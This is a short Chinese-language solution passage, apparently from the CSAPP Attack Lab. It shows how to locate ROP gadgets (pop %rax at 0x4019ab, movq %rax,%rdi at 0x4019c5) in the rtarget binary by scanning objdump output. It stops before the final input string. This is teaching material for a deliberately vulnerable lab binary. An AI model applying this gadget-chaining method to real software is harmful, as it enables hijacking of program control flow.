 Solution
首要问题是找到我们需要的 gadget
先用如下指令得到 target 的汇编代码及字节级表示
objdump -d rtarget > rtarget.s
查表知， pop %rax 用 58 表示，于是查找 58
00000000004019a7 <addval_219>:
4019a7: 8d 87 51 73 58 90 lea -0x6fa78caf(%rdi),%eax
4019ad: c3 retq retq
得到指令地址为 0x4019ab
movq %rax, %rdi 表示为 48 89 c7 ，刚好能找到！其中 90 表示“空”，可以忽略
00000000004019c3 <setval_426>:
4019c3: c7 07 48 89 c7 90 movl $0x90c78948,(%rdi)
4019c9: c3 retq
得到指令地址为 0x4019c5
根据上图的栈帧，就能写出输入序列：